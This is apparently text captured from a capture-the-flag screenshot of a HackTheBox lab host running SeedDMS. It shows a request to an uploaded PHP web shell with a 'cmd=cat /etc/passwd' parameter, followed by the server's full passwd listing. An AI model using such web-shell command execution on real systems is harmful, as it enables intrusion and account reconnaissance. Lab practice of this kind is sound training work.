 dms-pit.htb/seeddms51x/da
dms-pit.htb/seeddms51x/da
dms-pit.htb/seeddms51x/data/1048576/36/1.php?cmd=cat /etc/p
80%
Burp
9
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:995:User for polkitd:/:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:992:User for sssd:/:/sbin/nologin
chrony:x:995:991::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
michelle:x:1000:1000::/home/michelle:/bin/bash
setroubleshoot:x:994:990::/var/lib/setroubleshoot:/sbin/nologin
cockpit-ws:x:993:989:User for cockpit-ws:/nonexisting:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx:x:992:988:Nginx web server:/var/lib/nginx:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-wsinstance:x:991:987:User for cockpit-ws instances:/nonexisting:/sbin/nologin
rngd:x:990:986:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin